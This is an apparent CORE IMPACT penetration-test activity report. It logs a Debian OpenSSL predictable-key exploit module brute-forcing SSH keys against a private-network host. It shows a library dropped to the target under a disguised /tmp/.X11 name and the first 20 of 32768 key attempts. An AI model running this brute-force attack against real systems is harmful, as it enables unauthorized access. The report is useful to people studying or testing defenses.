 Detailed activity report
Module: Debian OpenSSL Predictable Random Number Generatio
Start: 2/3/2009 2:01:04PM
Finish: 2/3/2009 10:15:36PM
Status: Finished
Agent: /192.168.1.104/agent(2)
Parameters: AGENT_PORT: 0
AGENT_TIMEOUT: 5
CONNECTION_METHOD: Connect to target
KEY_SIZE: 2048
KEY_TYPE: rsa
PORT: 22
TARGET: 192.168.1.103
USER: obama
Log:
Module "Debian OpenSSL Predictable Random Number Generation Exploit" (v58019) started execution
on Tue Feb 03 14:01:04 2009
Copying: [/localagent]:C:\Users\tom\AppData\Roaming\Impact\Modules\Python\bin\weaklibcrypto.gz -->
[/192.168.1.104/agent(2)]:/tmp/.X11-60658.so.gz
/tmp/.X11-60658.so
*** Generating Test Key ***
Key generation succeed.
Starting Attack ...
*** Using Key ( 1/32768 ) ***
Trying to connect agent #1
*** Using Key ( 2/32768 ) ***
Trying to connect agent #1
*** Using Key ( 3/32768 ) ***
Trying to connect agent #1
*** Using Key ( 4/32768 ) ***
Trying to connect agent #1
*** Using Key ( 5/32768 ) ***
Trying to connect agent #1
*** Using Key ( 6/32768 ) ***
Trying to connect agent #1
*** Using Key ( 7/32768 ) ***
Trying to connect agent #1
*** Using Key ( 8/32768 ) ***
Trying to connect agent #1
*** Using Key ( 9/32768 ) ***
Trying to connect agent #1
*** Using Key ( 10/32768 ) ***
Trying to connect agent #1
*** Using Key ( 11/32768 ) ***
Trying to connect agent #1
*** Using Key ( 12/32768 ) ***
Trying to connect agent #1
*** Using Key ( 13/32768 ) ***
Trying to connect agent #1
*** Using Key ( 14/32768 ) ***
Trying to connect agent #1
*** Using Key ( 15/32768 ) ***
Trying to connect agent #1
*** Using Key ( 16/32768 ) ***
Trying to connect agent #1
*** Using Key ( 17/32768 ) ***
Trying to connect agent #1
*** Using Key ( 18/32768 ) ***
Trying to connect agent #1
*** Using Key ( 19/32768 ) ***
Trying to connect agent #1
*** Using Key ( 20/32768 ) ***
CORE IMPACT PROFESSIONAL Activity Report
[<<First Page] [<Previous Page] [Next Page>] [Last Page>>]